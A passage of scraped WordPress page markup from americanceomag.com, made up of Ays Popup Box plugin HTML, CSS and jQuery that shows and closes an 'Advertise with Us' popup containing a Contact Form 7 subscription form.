                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_3' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_3'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_3'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_3'>
						<input id='ays-pb-modal-checkbox_3' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_3  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_3' class='ays-pb-modal-close_3 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_3' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="454" class="elementor elementor-454">
				<div class="elementor-element elementor-element-8063a5a e-flex e-con-boxed e-con e-parent" data-id="8063a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c66492b e-con-full e-flex e-con e-child" data-id="c66492b" data-element_type="container">
		<div class="elementor-element elementor-element-0ce0dc9 e-con-full e-flex e-con e-child" data-id="0ce0dc9" data-element_type="container">
				<div class="elementor-element elementor-element-7a9c636 elementor-widget elementor-widget-image" data-id="7a9c636" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="853" src="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg" class="attachment-full size-full wp-image-377" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/write-an-article.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-300x200.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-1024x682.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/write-an-article-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2abfd4 e-con-full e-flex e-con e-child" data-id="d2abfd4" data-element_type="container">
				<div class="elementor-element elementor-element-6d43458 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="6d43458" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advertise with Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a7729 elementor-widget elementor-widget-premium-contact-form" data-id="f5a7729" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f184-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mastering-workplace-awareness-the-key-to-effective-leadership/#wpcf7-f184-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="184" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="x3"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="x3"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='3'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_3' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_3').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_3' overlay='overlay_3'></div>
                        <input type='hidden' class='ays_pb_delay_3' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_3' value='0'/>
                        <input type='hidden' class='ays_pb_abt_3' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_3{
                            
                        }

                        .ays-pb-modal_3, .av_pop_modals_3 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_3 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_3 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_3 .ays_pb_description > *, 
                        .ays-pb-modal_3 .ays_pb_timer,
                        .ays-pb-modal_3 .ays_content_box p,
                        .ays-pb-modal_3 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_3 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_3 .close-image-btn:hover,
                        .ays-pb-modal_3 .close-lil-btn:hover,
                        .ays-pb-modal_3 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_3 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_3 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_3 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_3.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_3.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_3 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_3 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_3 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_lil_head, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_topBar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_tools, .ays-pb-modal_3 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_win98_head, .ays-pb-modal_3 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_ubuntu_folder-info.ays_pb_timer_3, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_3{
                            
                        }
                        .ays-pb-modals.av_pop_modals_3 .ays-pb-modal_3 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_3 .ays-pb-modal-close_3:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_3{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_3  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_3.ays_template_window p.ays_pb_timer.ays_pb_timer_3{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_3.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_3.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#advertisewithus').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 3,
                                        title: 'Advertise with Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_3').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_3').css('display','block');
                                $(document).find('.av_pop_modals_3').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_3 span').html($(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_3);
                                timer_pb_3 = null;
                                $(document).find('.ays-pb-modal_3').removeClass($(document).find('#ays_pb_modal_animate_out_3').val());
                                $(document).find('.ays-pb-modal_3').addClass($(document).find('#ays_pb_modal_animate_in_3').val());
                                $(document).find('.ays-pb-modal_3').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_3').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_3').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_3').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_3').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_3').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_3').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_3').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                        var audio = $('#ays_pb_sound_3').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_3').on('click',function(){
                                            $('#ays_pb_close_sound_3').get(0).play();
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_3 = $(document).find('.ays_pb_timer_3 span').attr('data-ays-seconds');
                                var time_pb_3 = parseInt(time_pb_str_3);
                                if(time_pb_3 !== undefined){ 
                                 if(time_pb_3 !== 0){
                                    var timer_pb_3 = setInterval(function(){
                                        let newTime_pb_3 = time_pb_3--;
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();
                                        $(document).find('.ays_pb_timer_3 span').text(newTime_pb_3);
                                        $(document).find('.ays-pb-modal_3').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_3 <= 0){
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+$(document).find('#ays_pb_modal_animate_out_3').val());
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_3);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_3').get(0).play();
                                                    if(ays_pb_effectOut_3 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_3').one('click', function(){
                                            $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_3);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_3').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_3').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_3');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_3').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_3');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_3').css('display','none');
                                     $(document).find('.ays-pb-modal_3').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_3').one('click', function(){  
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();                                      
                                        $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_3 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                $(document).find('.av_pop_modals_3').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                            $(document).find('.av_pop_modals_3').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_3', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_3').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_3').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_3').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_3').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_3');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_3').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_3').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["3"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_4' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_4'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_4'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_4'>
